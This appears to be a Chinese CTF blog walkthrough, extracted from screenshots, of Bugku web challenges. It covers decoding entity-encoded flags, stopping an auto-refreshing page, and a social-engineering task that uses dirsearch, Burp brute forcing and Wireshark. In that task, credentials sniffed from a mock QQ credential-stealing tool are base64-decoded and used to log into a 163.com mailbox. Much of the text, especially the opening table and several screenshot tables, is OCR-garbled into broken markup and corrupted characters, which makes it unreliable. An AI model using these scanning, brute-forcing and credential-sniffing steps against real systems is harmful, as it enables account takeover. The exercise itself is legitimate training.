| - 日 导入书签                                                                                                    | 🗋 火狐官方站点 (                               | ●百度    | 🍅 新手上路     | 🗋 常用网址       | 💮 Damn Vulnerable W    | 💮 京东商城 | ⊕ 京东商城    | 3 DVWA-文件包含学习 | 🕀 天猫 💰 微輝 | ● 愛淘宝 | ⊕ 携程旅行        | 🌖 PHP 測验 | 8                                                                                                    |  | >> □総計    | 设备上的 | (书答 |
| 100 aler<br>101 aler                                                                                                    | t("朱扨扨吧");<br>t("flag就在这里");             |        |            |              |                        |        |           |               |           |       |               |          | 9                                                                                                    |  | 2 % ८ 6   |      |     |
| 102 aler                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 103 aler<br>104 aler                                                                                                    | t("flag訊住这里");<br>t("来找找吧");             |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 105 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 106 aler                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 107 aler<br>108 aler                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 109 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 110 aler                                                                                                    | t("来找找吧");<br>t("flac就在这里").             |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      | •   |
| 112 aler                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 113 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 114 aler<br>115 aler                                                                                                    | t("米找找吧");<br>t("flag就在这里");             |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 116 aler                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 117 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 110 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 120 aler                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 121 aler                                                                                                    | t("flag就在这里");<br>+ ("本狀狀個"),            |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 122 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 124 <b>aler</b>                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 125 aler<br>126 aler                                                                                                    | t("flag就在这里");<br>+(" <del>本</del> 地地吧") |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 127 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 128 aler                                                                                                    | t("来找找吧");                               |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 129 aler<br>130 aler                                                                                                    | t("flag訊住区里");<br>t("来找找吧");             |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 131 aler                                                                                                    | t("flag就在这里");                           |        |            |              |                        |        |           |               |           |       |               |          |                                                                                                    |  |           |      |     |
| 132 aler                                                                                                    | t("来找找吧");                               | - 1100 |            |              | 151 - 1100 - 100 - 154 |        | ALCA ALCO |               |           |       | 100 - 100 - 1 |          | 100                                                                                                    |  | 154 - 150 |      | 150 |
| 133 <br 134 <td>fla<br/>ad&gt;</td> <td>;g</td> <td>;{</td> <td>00;f&amp;</td> <td>#51;db6</td> <td>f7</td> <td>67</td> <td>9b4e.</td> <td>;b0	</td> <td>)/;f&amp;</td> <td>#55;	/;&amp;#</td> <td>51;728</td> <td>\$#98;&amp;#!&lt;/td&gt;&lt;td&gt;52;1&amp;&lt;/td&gt;&lt;td&gt;#54;4&lt;/td&gt;&lt;td&gt;£#56;&amp;&lt;/td&gt;&lt;td&gt;#5C&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;135 &lt;b&gt;&lt;/ht&lt;/b&gt;&lt;/td&gt;&lt;td&gt;ml&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;020&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;</td> | fla<br>ad>                               | ;g     | ;{        | 00;f&        | #51;db6                | f7     | 67        | 9b4e.         | ;b0       | )/;f& | #55;	/;&#     | 51;728   | \$#98;&#!</td><td>52;1&</td><td>#54;4</td><td>£#56;&</td><td>#5C</td></tr><tr><td>135 <b></ht</b></td><td>ml></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>020</td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr></tbody></table> |  |           |      |     |

#### 除了反复弹窗的信息还发现一段字符串,根据常识判断,&#后面的数字应该是Unicode编码值



百度搜一个在线unicode编码工具,转换成ASCII码,成功得到flag

### 你必须让他停下

此类较为简单的题目,题目名=做题思路



https://blog.csdn.net/anlr2020

打开后页面图片不停刷新,页面英文也提示停下它即可获得flag,其中只有一刻图是正常的,其他刷新的图片是 裂开的

直接Ctrl+U查看源代码



发现每次刷新,图片名字为不同的数字.jpg 也提示flag在此处

那么判断刷新到正确的图片时,flag应该就会出现,直接在查看源代码界面不停F5刷新

 $\leftarrow \rightarrow C$ & view-source:http://114.67.246.176:17609/ 🕣 导入书签... 🗋 火狐官方站点 💮 百度 📦 新手上路 🗋 常用网址 💮 Damn Vulnerable W... 💮 京东商城 💮 京东商域 🖄 DVWA-文件包含学习... 💮 天猫 💰 微博 💮 爱海宝 💮 排 <html> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="viewport" content="wid <meta name="description" content=" <meta name="author" content=""> <title>Dummy game</title> </head> <script language="JavaScript"> function myrefresh() { window.location.reload(); setTimeout('myrefresh()',500); </script> <body> <center><strong>I want to play Dummy game with others£;But I can't stop!</strong></center>
<center>Stop at panda ! u will get flag</center> 20 </html>

成功得到flag 或者禁用浏览器的javascript,不停刷新即可,或者bp抓包send to repeater后不停go,几次后响应 包里就会有flag,具体操作就不赘述了

#### 社工-初步收集



正常打开环境按照常规思路Ctrl+U查看一下网页源代码看看有没有提示,然而并没有什么提示

没有提示还就给一个网站,多半是让你渗透进网站后台,然后拿到flag

首先用dirsearch扫描网站目录命令如下



(dirsearch是一个目录爆破工具,kali中输入git clone https://github.com/maurosoria/dirsearch.git安装,不同版 命令可能有差别,下载的这个输入dirsearch进入目录./dirsearch.py -u 加你要扫的网站url即可扫描)

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | root@kali:~                                            | _ <b>_</b> ×               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------|
| 文件                                                                                                    | 动作                                                                                                    | 编辑                                                                                                    | 查看                                                                                                    | 帮助                                                     |                            |
| 文件<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55<br>[13:55][13:55][13:55][13:5 | 动作<br>7:45]<br>7:46]<br>7:46]<br>7:46]<br>7:46]<br>7:46]<br>7:48]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49]<br>7:49] | 编辑<br>200 -<br>301 -<br>200 -<br>200 -<br>200 -<br>200 -<br>200 -<br>200 -<br>200 -<br>200 -<br>200 -<br>200 -<br>403 -<br>403 -<br>40 -<br>403 -<br>403 - | 查看<br>181B<br>324B<br>299B<br>74B<br>74B<br>74B<br>34B<br>325B<br>2K<br>304B<br>292B<br>300B<br>300B<br>300B<br>300B<br>302B<br>302B<br>3 | <pre>帮助</pre>                                          | KAI<br>BY OFFENSIVE SEC    |
| [13:5<br>[13:5<br>[13:5                                                                                                    | 7:49]<br>7:50]<br>7:51]                                                                                                    | 403 -<br>200 -<br>200 -                                                                                                    | 300B<br>0B<br>949B                                                                                                    | - /cgi-bin/test.cgi<br>- /config.php<br>- /favicon.ico |                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | nttp                                                   | s://biog.csdn.net/anir2020 |

扫描出该目录,登一下看看果然是一个网站后台登录页面(常识,叫login的基本全是登录界面)

| $\bigcirc$ | 8   | 114.67.24 | 6.176:17957 | /admi | n/login. | php        |               |        |              |        |
|------------|-----|-----------|-------------|-------|----------|------------|---------------|--------|--------------|--------|
| 爭百度        | 〕 🕻 | ▶ 新手上路    | 🗋 常用网址      | 💮 Da  | amn Vuln | erable W   | 💮 京东商城        | 🕀 京东商城 | <b>1</b> 9 D | VWA-文件 |
|            |     |           |             |       |          |            |               |        |              |        |
|            |     |           |             |       |          |            |               |        |              |        |
|            |     |           |             |       |          |            |               |        |              |        |
|            |     |           |             |       |          |            |               |        |              |        |
|            |     |           |             |       |          |            |               |        |              |        |
|            |     |           |             |       |          |            |               |        |              |        |
|            |     |           |             |       |          |            | <b>等理</b> を   | 新学     |              |        |
|            |     |           |             |       |          | 1          |               | ΖРЩ    |              |        |
|            |     |           |             |       | •        | 请输入用       | 户名称           |        |              |        |
|            |     |           |             |       |          | - 违龄λ田     | 白宓码           |        |              |        |
|            |     |           |             |       |          | 归-111/1/13 | / 在旧          |        |              | _      |
|            |     |           |             |       |          |            | 立即登录          | ₹      |              |        |
|            |     |           |             |       |          |            |               |        |              |        |
|            |     |           |             |       |          | Сор        | yright © 2020 | 0一件刷钻  |              |        |
|            |     |           |             |       |          |            |               |        |              |        |

扫出后台,那么现在目标就是登录进去,尝试使用burp suite工具爆破一下账号口令

这里尝试爆破失败,确实是爆破不出来的,如果直接爆破出来进入后台系统拿到flag,那么这题和题目名字的社工(社会工程学)也就没什么关系了,这里的账号口令应该是利用社工的方式拿到的

这条线索断了后再回到网页上观察一下,发现点击下载辅助后可下载一个压缩文件

| ● \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$                                                                                                    | 。 ○ 99蓝粘                             |                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                                                                                    | i 〇 QQ绿钻                             | a de la constante de la constante de la constante de la constante de la constante de la constante de la constan                                                                                                    |   |
| QQ 密码                                                                                                    | 开始                                   |                                                                                                    |   |
| <ul> <li>刷钻</li> <li>功能列表:一键刷钻</li> <li>支持系统:Win7/Win8/Win</li> <li>稳定指数:100%</li> <li>注意事项:此网站所有内容</li> <li>用于答题。</li> <li>辅助价格:免费</li> <li>) 购买辅助</li> <li>) 下载辅助</li> </ul> | i10<br>为bugku题目环境,仅                  | <ul> <li>正在打开 sz.zip</li> <li>您选择了打开:</li> <li>● sz.zip ●</li> <li>① 式任 光型: 好压 ZIP 压缩文件 (362 KB):</li> <li>洗漆: http://114.67.246.176:17957</li> </ul> <b>Ø思要 Firefox 如何处理此文件?</b> <ul> <li>① 打开,通过(②) ②345好压 (默认) ●</li> <li>④保存文件(S)</li> <li>□ 以后自动采用相同的动作处理此类文件。(A)</li> </ul> | × |
| 下载后解压出来发现是一个属                                                                                                    | l钻工具 <mark>exe</mark> ,              | ,当然这是题目环境测试用的                                                                                                    |   |
| 🙆 刷钻                                                                                                    |                                      | - 🗆 X                                                                                                    |   |
|                                                                                                    | 信息<br>でですう<br>してい<br>に<br>の<br>の     | : ×<br>全, 小别致你被骗了<br>确定                                                                                                    |   |
| ● \$P\$会员                                                                                                    | ○吸黄钻                                 | ○吸蓝钻                                                                                                    |   |
| ○ 吸紫钻                                                                                                    | ○QQ绿钻                                | ○ QQ绿钻                                                                                                    |   |
| QQ 1                                                                                                    | 密码 1                                 | 开始                                                                                                    |   |
| 此工具为bugku题目环境测试工<br>息,可能导致您的信息泄露,ì                                                                                                    | 具,如勿用于其他用途。<br>青注意 <b>!!!</b> 请勿填与敏愿 | 另外比工具还会收集您填写的信<br>然信息<br>https://bloc.csdn.nei/anl/2020                                                                                                    |   |

随便输入一下试试,这里真实情况的话是用来盗取你的qq用户名密码的,所以用这个的时候要关闭杀毒软件, 不然会提示是木马

CTF中一般拿到一个工具会想到逆向方面的思路,但这里是Web题而且是社工 显然用不到

这里用Wireshark网络分析仪(为什么要用wireshark? CTF中一般提示或flag会藏在数据包中,而且线索到这个 刷钻工具这,用wireshark来分析网络流量,再结合题目名和题目分类判断)

wireshark怎么下载使用就不赘述了,开始捕获后使用下载的刷钻工具,让wireshark抓到数据包



果然抓到了用户密码和邮箱信息藏在包的info中。这里需要现将用户名密码进行base64解码(常识判断出来 basse64, base64编码特点是结尾一般有==号且是一长串混合的英文数字)

百度下在线解码工具,分别解码得到用户名bugkuku@163.com密码XSLROCPMNWWZQDZL



| Base64.us Base64 在线编码解码                                                                                           |                   |
|----------------------------------------------------------------------------------------------------|-------------------|
| Base64   URLEncode   MD5   TimeStamp                                                                              |                   |
| 请输入要进行 Base64 编码或解码的字符                                                                                            |                   |
| WFNMUk9DUE1OV1daUURaTA==                                                                                          |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
| 编码 (Encode) 解码 (Decode) ↓ 交换 (                                                                                    |                   |
| Base64 编码或解码的结果:                                                                                                  |                   |
| XSLROCPMNWWZQDZL                                                                                                  |                   |
| https://blog.csdn.net/anlr2020                                                                                    |                   |
| 用用户名密码登录刚刚的后台管理系统,发现还是不对,那这就是邮箱的账号密码                                                                              | (用户名是个邮箱号)        |
|                                                                                                    |                   |
| ← → ○ ○ https://mail.163.com - 引导入书答 □ 火狐官方站点 冊 百度 ● 新手上路 □ 常用网址 冊 Damn Vulnerable W 冊 京东南城 冊 京东南城 ③ DVWA-文件包含学习. |                   |
|                                                                                                    | · ··· · ··· · ··· |
| 「「「「「「「「「」」」」「「」」「「」」」「「」」「「」」」「「」」」「「」」」「「」」」「」」「」」」「」」」「」」」「」」」」                                                | VIP 会员 企业邮箱 海外登录  |

